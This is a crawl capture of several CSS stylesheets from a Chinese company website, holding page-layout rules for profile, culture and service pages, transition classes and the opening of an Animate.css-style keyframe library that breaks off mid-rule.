	-webkit-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-moz-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-o-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-ms-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

#news_list .news_list a:hover div:first-child:after {
	width: 18%;
}

#article_list #page_ma {
	position: relative;
	height: 200px;
}

#article_list #page_ma ul {
	width: 1920px;
	position: absolute;
	z-index: 3;
	left: 50%;
	margin-left: -960px;
	border-top: 1px solid #ebebeb;
	padding-top: 7%;
}

/* 公司介绍 */

#content .profile_1 {
	width: 61.05960264900662%;
	background: #f8f8f8;
	padding: 8.6% 0% 6% 6.76%;
	/* padding: 8.6% 21% 8% 6.76%; */
	position: relative;
	margin-top: 6.6%;
}

#content img.full {
	width: 100%;
	/* max-width: 1510px; */
}

#content .profile_1 em {
	width: 22px;
	height: 4px;
	background: #d9dada;
	display: block;
	margin-bottom: 8%;
}

#content .profile_1 p {
	color: #787878;
	line-height: 220%;
	font-size: 0.14rem;
	margin-bottom: 4%;
	width: 500px;
}

#content .profile_1>img:first-child {
	position: absolute;
	z-index: 3;
	max-width: 100%;
	width: 76.2%;
	top: 20.5%;
	right: -63.9%;
}

#content .profile_2 {
	float: right;
	width: 93.24503311258278%;
	position: relative;
	margin-bottom: 42%;
	margin-top: 8%;
	height: auto;
}

#content .profile_2 img {
	position: absolute;
	z-index: 3;
	width: 100%;
}

#content .profile_2 em {
	width: 22px;
	height: 4px;
	background: #d9dada;
	display: block;
	position: absolute;
	z-index: 6;
	left: 65.4%;
	margin-top: 7%;
}

#content .profile_2 p {
	position: absolute;
	z-index: 5;
	left: 65.4%;
	color: #787878;
	line-height: 180%;
	font-size: 0.14rem;
	width: 27%;
	margin-top: 10%;
}

/* 内页各bannre */

.parallax-wrapper {
	background: #232323;
}

.parallax-wrapper div {
	/* max-width: 1510px; */
	width: 78.97489539748954%;
	height: 485px;
	/* min-width: 1300px; */
	position: fixed;
	left: 50%;
	margin-left: -39.48744769874477%;
	z-index: 2;
}

#base_read .parallax-wrapper div,
#map .parallax-wrapper div {
	background: url(../images/z12.png) no-repeat 0 220px;
}

#article_list .parallax-wrapper div,
#article_read .parallax-wrapper div {
	background: url(../images/z13.png) no-repeat 0 220px;
}

#goods_list .parallax-wrapper div {
	background: url(../images/z15.png) no-repeat 0 220px;
}

#web .parallax-wrapper div {
	background: url(../images/z16.png) no-repeat 0 220px;
}

#taobao .parallax-wrapper div,
#dian_shang .parallax-wrapper div {
	background: url(../images/z17.png) no-repeat 0 220px;
}

.dang {
	position: relative;
	z-index: 2;
	height: auto;
	background: #fff;
	padding-top: 156px;
}

/* pc产品详细页 */

.simple {
	opacity: 0;
	height: 10px;
}

.nei_title {
	display: none;
}

/* 企业文化P */

#wen_hua {
	padding-top: 108px;
	position: relative;
}

#wen_hua img.company {
	width: 100%;
	margin-bottom: 4%;
}

#wen_hua em+img {
	position: absolute;
	z-index: 3;
	left: 9.933774834437086%;
	top: 28%;
	width: 90.06622516556291%;
}

#wen_hua>p {
	margin-left: 9.933774834437086%;
}

#wen_hua img.chi {
	margin: 8% 0 2% 9.933774834437086%;
	width: 90.06622516556291%;
}

#wen_hua img.company+p {
	width: 33%;
}

/* 团队建设P */

#tuan_dui {
	padding-top: 108px;
	position: relative;
}

#tuan_dui img.b {
	width: 100%;
}

#tuan_dui img.a {
	position: absolute;
	z-index: 3;
	left: 9.933774834437086%;
	margin-top: 5.5%;
	width: 90.06622516556291%;
}

#tuan_dui p {
	margin: 8% 0 8% 9.933774834437086%;
}

/* 官网建设_P */

#guan_wang>div.left_1 {
	width: 25.63%;
	float: left;
	position: relative;
}

#guan_wang>div.left_1 img,
#guan_wang>div.right_1 img,
#guan_wang>img.shangwu,
#guan_wang>div.right_2 img,
#guan_wang>img.yingxiao {
	width: 100%;
}

#guan_wang>div.left_1 h6 {
	position: absolute;
	z-index: 3;
	left: 7%;
	bottom: 4.6%;
	font-size: 14px;
	color: #fff;
	opacity: .5;
}

#guan_wang>div.left_1 p {
	position: absolute;
	z-index: 3;
	left: 7%;
	bottom: 7.5%;
	font-size: 14px;
	color: #fff;
	opacity: .2;
	font-size: 16px;
	transform: scale(0.5);
	transform-origin: left;
	text-transform: uppercase;
	letter-spacing: 40px;
	text-indent: 4px;
	font-family: 微软雅黑;
}

#guan_wang>div.right_1 {
	width: 64.50%;
	float: right;
}

#guan_wang>div.right_1 img {
	margin: 10% 0 10% 0;
}

#guan_wang>div.right_1 p {
	line-height: 240%;
}

#guan_wang>img.shangwu {
	padding: 8% 0 6% 0;
}

#guan_wang>div.left_2 {
	width: 39%;
	float: left;
}

#guan_wang>div.left_2 p {
	width: 286px;
	line-height: 200%;
}

#guan_wang>div.left_2 p.er {
	margin: 8% 0 22% 0;
}

#guan_wang>div.right_2 {
	width: 60.53%;
	float: right;
	position: relative;
}

#guan_wang>div.right_2 h6 {
	position: absolute;
	z-index: 3;
	right: 4%;
	top: 4.6%;
	font-size: 14px;
	color: #696969;
}

#guan_wang>div.right_2 p {
	position: absolute;
	z-index: 4;
	right: 2.1%;
	top: 7.5%;
	font-size: 14px;
	color: #696969;
	opacity: .6;
	font-size: 16px;
	transform: scale(0.5);
	transform-origin: right;
	text-transform: uppercase;
	letter-spacing: 40px;
	text-indent: 4px;
	font-family: 微软雅黑;
}

#guan_wang>div.right_2 em {
	position: absolute;
	z-index: 4;
	width: 14.8%;
	height: 66%;
	opacity: 0.3;
	border: 6px solid #d1d1d1;
	box-sizing: border-box;
	left: 60.4%;
	top: -45%;
}

#guan_wang>img.yingxiao {
	padding: 7% 0 1.7% 0;
}

#guan_wang>img.ab {
	margin: 5% 0 2% 13.64238410596026%;
}

#guan_wang>img.ab+p {
	margin-left: 13.64238410596026%;
	color: #787878;
	font-size: 13px;
}

/* 移动站建设 P */

#yi_dong {
	position: relative;
	padding-top: 90px;
}

#yi_dong img.yu {
	float: right;
	width: 100%;
	padding: 21% 0 20% 0;
}

#yi_dong img.ti {
	width: 100%;
}

#yi_dong .sub_1,
#yi_dong .sub_2,
#yi_dong .sub_3 {
	position: relative;
	zoom: 1;
}

#yi_dong .sub_1:after,
#yi_dong .sub_2:after,
#yi_dong .sub_3:after {
	display: block;
	clear: both;
	content: "";
}

#yi_dong .sub_1 .left {
	position: relative;
	width: 59.47019867549669%;
	float: left;
	position: relative;
}

#yi_dong .sub_1 .left em {
	position: absolute;
	width: 157px;
	height: 102%;
	z-index: 3;
	left: 10.4%;
	top: 33%;
	border: 6px solid #d1d1d1;
	opacity: 0.3;
}

#yi_dong .sub_1 .right {
	position: relative;
	width: 31.45695364238411%;
	float: right;
}

#yi_dong .sub_1 h6 {
	position: absolute;
	z-index: 3;
	left: 31.2%;
	top: 90.6%;
	font-size: 14px;
	color: #696969;
}

#yi_dong .sub_1 h6+p {
	position: absolute;
	z-index: 3;
	left: 15%;
	top: 93.6%;
	font-size: 14px;
	color: #696969;
	opacity: .5;
	font-size: 16px;
	transform: scale(0.5);
	transform-origin: left;
	text-transform: uppercase;
	letter-spacing: 40px;
	text-indent: 4px;
	font-family: 微软雅黑;
}

#yi_dong .sub_1 h5+p {
	float: right;
	text-align: left;
	line-height: 200%;
	margin-bottom: 5%;
}

#yi_dong .sub_1 h5 {
	float: right;
	text-align: left;
	font-size: 14px;
	line-height: 630%;
	color: #3d3d3d;
	text-align: left;
	float: left;
}

#yi_dong .sub_1 h5 em {
	color: #d70214;
	font-style: normal;
	font-weight: normal;
}

#yi_dong .sub_1 h5 span {
	color: #d8d7d7;
	text-transform: uppercase;
}

#yi_dong img.sui {
	padding: 6% 0 9.2% 6.09%;
	width: 100%;
}

#yi_dong img.sui2 {
	padding: 6% 0 9.2% 6.09%;
	width: 100%;
}

#yi_dong .sub_2 h5 {
	padding-left: 6.092715231788079%;
	font-size: 14px;
	line-height: 630%;
	color: #d8d7d7;
	text-transform: uppercase;
	font-size: 14px;
}

#yi_dong .sub_2 p {
	padding-left: 6.092715231788079%;
	line-height: 210%;
	font-size: 14px;
}

#yi_dong .sub_2 h5 em {
	color: #d70214;
}

#yi_dong .sub_2 h5 span {
	color: #d70214;
}

#yi_dong img.sui+h5 span {
	color: #3d3d3d;
}

#yi_dong .sub_2 h6 {
	position: absolute;
	z-index: 3;
	right: 4%;
	top: 63.6%;
	font-size: 14px;
	color: #696969;
	font-size: 14px;
}

#yi_dong .sub_2 h6+p {
	position: absolute;
	z-index: 3;
	right: 2.7%;
	top: 65.6%;
	font-size: 14px;
	color: #696969;
	opacity: .5;
	font-size: 16px;
	transform: scale(0.5);
	transform-origin: right;
	text-transform: uppercase;
	letter-spacing: 40px;
	text-indent: 4px;
	font-family: 微软雅黑;
	font-size: 14px;
}

#yi_dong .sub_2>em {
	position: absolute;
	width: 313px;
	height: 79%;
	z-index: 3;
	right: 0;
	top: 34%;
	border: 6px solid #d1d1d1;
	opacity: 0.3;
}

#yi_dong .sub_3>img {
	width: 30.60%;
	float: left;
	margin-top: 21.4%;
}

#yi_dong .sub_3 .right {
	width: 47.74834437086093%;
	float: right;
}

#yi_dong .sub_3 ul {
	padding: 10% 0;
	zoom: 1;
}

#yi_dong .sub_3 ul:after {
	display: block;
	clear: both;
	content: "";
}

#yi_dong .sub_3 ul li {
	text-align: left;
	color: #d8d7d7;
	line-height: 260%;
	width: 45%;
	float: left;
	font-size: 14px;
}

#yi_dong .sub_3 ul li span {
	color: #3d3d3d;
}

#yi_dong .sub_3 .right p {
	text-align: left;
	width: 90%;
	padding-bottom: 20%;
	border-bottom: 1px solid #ededed;
	margin-bottom: 25%;
	font-size: 14px;
}

#yi_dong .sub_3 .right p span {
	color: #d70214;
}

#yi_dong .sub_3 .right img.gei {
	width: 100%;
}

#yi_dong .sub_3 .right img.logo {
	margin-left: 39%;
}

/* 行业网站 P */

#hang_wang {
	position: relative;
	margin-top: 130px;
}

#hang_wang img.space {
	width: 100%;
	height: auto;
}

#hang_wang .sub_1 {
	position: relative;
}

#hang_wang .sub_1 div {
	position: absolute;
	z-index: 2;
	left: 0;
	top: 0;
	font-size: 14px;
	color: #787878;
	margin: 4% 0 0 6.7%;
	border: 1px solid #f1f1f1;
	height: 61.35531135531136%;
	padding: 5% 0 0 5%;
}

#hang_wang .sub_1 div p {
	width: 36%;
	line-height: 200%;
	font-size: 14px;
}

#hang_wang .sub_1 div em {
	position: absolute;
	z-index: 3;
	left: 5.5%;
	top: -2px;
	background: #dbdbdb;
	height: 3px;
	width: 10%;
}

#hang_wang .sub_1 img.fu {
	position: absolute;
	z-index: 7;
	top: 0;
	width: 46.57%;
	left: 50%;
}

#hang_wang .sub_1 img.fu2 {
	position: absolute;
	z-index: 4;
	bottom: 20%;
	left: 0;
	width: 38.80794701986755%;
}

#hang_wang .sub_2 {
	position: relative;
}

#hang_wang .sub_2 div {
	position: absolute;
	z-index: 2;
	left: 0;
	top: 0;
	font-size: 14px;
	color: #787878;
	margin: 7% 0 0 0%;
	border: 1px solid #f1f1f1;
	height: 61.35531135531136%;
	width: 100%;
	padding: 5% 0 0 57.6%;
}

#hang_wang .sub_2 div p {
	width: 72%;
	line-height: 200%;
}

#hang_wang .sub_2 img.fu {
	position: absolute;
	z-index: 7;
	top: 0;
	width: 40%;
	right: 50%;
}

#hang_wang .sub_2 div em {
	position: absolute;
	z-index: 3;
	left: 57.6%;
	top: -2px;
	background: #dbdbdb;
	height: 3px;
	width: 10%;
}

#hang_wang .sub_2 img.fu2 {
	position: absolute;
	z-index: 4;
	bottom: 9%;
	right: 6.6%;
	width: 35.82781456953642%;
}

#hang_wang .sub_3 {
	position: relative;
}

#hang_wang .sub_3 img {
	width: 50%;
	margin: 9% 0 5% 0;
}

#hang_wang .sub_3 p {
	padding-left: 10%;
	line-height: 220%;
}

#hang_wang .sub_3 img.wang {
	margin-top: 13.8%;
}

#hang_wang .sub_3 img.com {
	position: absolute;
	z-index: 10;
	right: 0;
	top: 8%;
	width: 22.78145695364238%;
	margin: 0;
}

#hang_wang .sub_3 em {
	position: absolute;
	z-index: 4;
	right: 19%;
	top: 56%;
	width: 8.6%;
	height: 42%;
	border: solid 6px #d1d1d1;
	opacity: 0.3;
}

#hang_wang div.kong {
	height: 80px;
}

#content .ding2 {
	height: 4590px;
}

#content img.middle {
	/* position: absolute;
	z-index: 3;
	width: 1920px;
	height: auto;
	left: 50%;
	margin-left: 960px; */
	width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://syzckj.net/templates/default/style/trans.css
body_size: 304
content:
@charset "utf-8";


#news_detail div.others a.a1::before,
#news_detail div.others .fa-angle-left,
#news_detail div.others .fa-angle-right
{
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}


.trans1
{
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.trans2
{
	-webkit-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-moz-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-o-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-ms-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}


.size
{
	-webkit-transform: scale(1.2, 1.2);
	-moz-transform: scale(1.2, 1.2);
	-o-transform: scale(1.2, 1.2);
	-ms-transform: scale(1.2, 1.2);
	transform: scale(1.2, 1.2);
}

.motion
{
	-moz-animation:zm 0.8s cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-animation:zm 0.8s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-animation:zm 0.8s cubic-bezier(0.215, 0.61, 0.355, 1);
	-ms-animation:zm 0.8s cubic-bezier(0.215, 0.61, 0.355, 1);
    animation:zm 0.8s cubic-bezier(.17,.61,.58,.86);
}



--- FILE ---
content_type: text/css
request_url: http://syzckj.net/templates/default/style/main.css
body_size: 25234
content:




.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
    -webkit-animation-duration: .75s;
    animation-duration: .75s
}

@-webkit-keyframes bounce {
    from,
    20%,
    53%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -30px, 0);
        transform: translate3d(0, -30px, 0)
    }
    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -15px, 0);
        transform: translate3d(0, -15px, 0)
    }
    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0)
    }
}

@keyframes bounce {
    from,
    20%,
    53%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -30px, 0);
        transform: translate3d(0, -30px, 0)
    }
    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -15px, 0);
        transform: translate3d(0, -15px, 0)
    }
    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0)
    }
}

.bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom
}

@-webkit-keyframes flash {
    from,
    50%,
    to {
        opacity: 1
    }
    25%,
    75% {
        opacity: 0
    }
}

@keyframes flash {
    from,
    50%,
    to {
        opacity: 1
    }
    25%,
    75% {
        opacity: 0
    }
}

.flash {
    -webkit-animation-name: flash;
    animation-name: flash
}

@-webkit-keyframes pulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05)
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

@keyframes pulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05)
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse
}

@-webkit-keyframes rubberBand {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    30% {
        -webkit-transform: scale3d(1.25, 0.75, 1);
        transform: scale3d(1.25, 0.75, 1)
    }
    40% {
        -webkit-transform: scale3d(0.75, 1.25, 1);
        transform: scale3d(0.75, 1.25, 1)
    }
    50% {
        -webkit-transform: scale3d(1.15, 0.85, 1);
        transform: scale3d(1.15, 0.85, 1)
    }
    65% {
        -webkit-transform: scale3d(0.95, 1.05, 1);
        transform: scale3d(0.95, 1.05, 1)
    }
    75% {
        -webkit-transform: scale3d(1.05, 0.95, 1);
        transform: scale3d(1.05, 0.95, 1)
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

@keyframes rubberBand {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    30% {
        -webkit-transform: scale3d(1.25, 0.75, 1);
        transform: scale3d(1.25, 0.75, 1)
    }
    40% {
        -webkit-transform: scale3d(0.75, 1.25, 1);
        transform: scale3d(0.75, 1.25, 1)
    }
    50% {
        -webkit-transform: scale3d(1.15, 0.85, 1);
        transform: scale3d(1.15, 0.85, 1)
    }
    65% {
        -webkit-transform: scale3d(0.95, 1.05, 1);
        transform: scale3d(0.95, 1.05, 1)
    }
    75% {
        -webkit-transform: scale3d(1.05, 0.95, 1);
        transform: scale3d(1.05, 0.95, 1)
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand
}

@-webkit-keyframes shake {
    from,
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0)
    }
    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0)
    }
}

@keyframes shake {
    from,
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0)
    }
    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0)
    }
}

.shake {
    -webkit-animation-name: shake;
    animation-name: shake
}

@-webkit-keyframes headShake {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
    6.5% {
        -webkit-transform: translateX(-6px) rotateY(-9deg);
        transform: translateX(-6px) rotateY(-9deg)
    }
    18.5% {
        -webkit-transform: translateX(5px) rotateY(7deg);
        transform: translateX(5px) rotateY(7deg)
    }
    31.5% {
        -webkit-transform: translateX(-3px) rotateY(-5deg);
        transform: translateX(-3px) rotateY(-5deg)
    }
    43.5% {
        -webkit-transform: translateX(2px) rotateY(3deg);
        transform: translateX(2px) rotateY(3deg)
    }
    50% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes headShake {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
    6.5% {
        -webkit-transform: translateX(-6px) rotateY(-9deg);
        transform: translateX(-6px) rotateY(-9deg)
    }
    18.5% {
        -webkit-transform: translateX(5px) rotateY(7deg);
        transform: translateX(5px) rotateY(7deg)
    }
    31.5% {
        -webkit-transform: translateX(-3px) rotateY(-5deg);
        transform: translateX(-3px) rotateY(-5deg)
    }
    43.5% {
        -webkit-transform: translateX(2px) rotateY(3deg);
        transform: translateX(2px) rotateY(3deg)
    }
    50% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

.headShake {
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: headShake;
    animation-name: headShake
}

@-webkit-keyframes swing {
    20% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg)
    }
    40% {
        -webkit-transform: rotate3d(0, 0, 1, -10deg);
        transform: rotate3d(0, 0, 1, -10deg)
    }
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 5deg);
        transform: rotate3d(0, 0, 1, 5deg)
    }
    80% {
        -webkit-transform: rotate3d(0, 0, 1, -5deg);
        transform: rotate3d(0, 0, 1, -5deg)
    }
    to {
        -webkit-transform: rotate3d(0, 0, 1, 0deg);
        transform: rotate3d(0, 0, 1, 0deg)
    }
}

@keyframes swing {
    20% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg)
    }
    40% {
        -webkit-transform: rotate3d(0, 0, 1, -10deg);
        transform: rotate3d(0, 0, 1, -10deg)
    }
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 5deg);
        transform: rotate3d(0, 0, 1, 5deg)
    }
    80% {
        -webkit-transform: rotate3d(0, 0, 1, -5deg);
        transform: rotate3d(0, 0, 1, -5deg)
    }
    to {
        -webkit-transform: rotate3d(0, 0, 1, 0deg);
        transform: rotate3d(0, 0, 1, 0deg)
    }
}

.swing {
    -webkit-transform-origin: top center;
    -ms-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    animation-name: swing
}

@-webkit-keyframes tada {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    10%,
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)
    }
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
    }
    40%,
    60%,
    80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

@keyframes tada {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    10%,
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)
    }
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
    }
    40%,
    60%,
    80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

.tada {
    -webkit-animation-name: tada;
    animation-name: tada
}

@-webkit-keyframes wobble {
    from {
        -webkit-transform: none;
        transform: none
    }
    15% {
        -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
        transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
    }
    30% {
        -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
        transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
    }
    45% {
        -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
        transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
    }
    60% {
        -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
        transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
    }
    75% {
        -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
        transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
    }
    to {
        -webkit-transform: none;
        transform: none
    }
}

@keyframes wobble {
    from {
        -webkit-transform: none;
        transform: none
    }
    15% {
        -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
        transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
    }
    30% {
        -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
        transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
    }
    45% {
        -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
        transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
    }
    60% {
        -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
        transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
    }
    75% {
        -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
        transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
    }
    to {
        -webkit-transform: none;
        transform: none
    }
}

.wobble {
    -webkit-animation-name: wobble;
    animation-name: wobble
}

@-webkit-keyframes jello {
    from,
    11.1%,
    to {
        -webkit-transform: none;
        transform: none
    }
    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg)
    }
    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg)
    }
    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }
    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }
    66.6% {
        -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
        transform: skewX(-0.78125deg) skewY(-0.78125deg)
    }
    77.7% {
        -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
        transform: skewX(0.39062deg) skewY(0.39062deg)
    }
    88.8% {
        -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
        transform: skewX(-0.19531deg) skewY(-0.19531deg)
    }
}

@keyframes jello {
    from,
    11.1%,
    to {
        -webkit-transform: none;
        transform: none
    }
    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg)
    }
    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg)
    }
    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }
    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }
    66.6% {
        -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
        transform: skewX(-0.78125deg) skewY(-0.78125deg)
    }
    77.7% {
        -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
        transform: skewX(0.39062deg) skewY(0.39062deg)
    }
    88.8% {
        -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
        transform: skewX(-0.19531deg) skewY(-0.19531deg)
    }
}

.jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center
}

@-webkit-keyframes bounceIn {
    from,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }
    0% {
        opacity: 0;
